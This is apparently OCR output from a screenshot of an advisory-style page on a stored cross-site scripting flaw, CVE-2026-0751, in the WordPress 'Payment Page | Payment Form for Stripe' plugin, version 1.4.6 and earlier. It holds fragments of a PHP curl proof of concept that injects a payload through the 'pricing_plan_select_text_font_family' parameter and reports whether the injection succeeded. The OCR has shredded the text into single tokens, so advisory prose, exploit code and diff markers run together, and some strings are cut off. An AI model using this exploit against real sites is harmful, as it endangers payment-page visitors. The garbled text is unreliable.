
+
variables. When an attacker
// Submit the malicious form data
+
inputs a malicious payload into
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
the
$ajax_response
=
curl_exec
(
$ch
)
;
‘pricing_plan_select_text_font_family
@@ -39,6 +41,7 @@
parameter, it is stored in the
// Verify the payload was stored by checking 
if
database and executed
(
strpos
(
$ajax_response
,
'success'
)
!==
fal
echo
'Payload injected successfully. Visi
whenever users access the
}
else
{
+
affected payment pages.
echo
'Injection failed. Response: '
.
htm
}
Who is affected by CVE-
2026-0751?
curl_close
(
$ch
)
;
@@ -49,12 +52,14 @@
Identifying vulnerable users
?>
Any WordPress site using the
-
Payment Page | Payment Form for
+
Stripe plugin version 1.4.6 or earlier
+